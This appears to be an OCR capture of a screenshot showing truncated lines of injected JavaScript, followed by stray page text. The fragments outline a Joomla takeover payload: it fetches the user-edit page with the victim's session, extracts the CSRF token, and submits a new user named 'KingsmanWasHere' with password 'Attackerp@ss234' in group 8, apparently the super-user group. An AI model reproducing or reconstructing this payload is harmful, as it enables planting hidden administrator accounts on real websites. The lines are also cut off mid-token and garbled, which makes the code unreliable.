
k'; var u = 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var
=com_users&view=user&layout=edit&id=0',{credentials:'inclu
!m) return; var token = m[1]; var fd = new FormData(); fd.ap
jform[password]', p); fd.append('jform[password2]', p); fd.
rm[groups][]', '8'); fd.append('task', 'user.save'); fd.append(t
com_users&task=user.save',{ method:'POST', credentials:'incl
">
English
ADVERTISING